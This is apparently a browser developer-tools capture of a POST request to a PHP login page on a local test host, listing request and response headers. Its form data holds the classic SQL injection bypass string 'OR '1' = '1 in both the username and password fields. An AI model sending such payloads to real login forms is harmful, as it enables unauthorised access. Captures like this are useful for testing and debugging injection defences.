 General
Request URL: http://myexample.com/Login.php
Request Method: POST
Status Code: 200 OK
Remote Address: 192.168.1.220:80
Referrer Policy: no-referrer-when-downgrade
Response Headers view source
Connection: keep-alive
Content-Type: text/html
Date: Tue, 14 Nov 2017 09:07:18 GMT
Server: nginx/1.12.0
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
X-Powered-By: PHP/5.4.16
X-XSS-Protection: 1; mode=block
Request Headers view source
Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cache-Control: max-age=0
Connection: keep-alive
Content-Length: 76
Content-Type: application/x-www-form-urlencoded
Cookie: _ga=GA1.2.641019031.1509095302
Host: myexample.com
Origin: http://myexample.com
Referer: http://myexample.com/
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.
3202.89 Safari/537.36
Form Data view source view URL encoded
Username: 'OR '1' = '1
Password: 'OR '1' = '1
submit: Login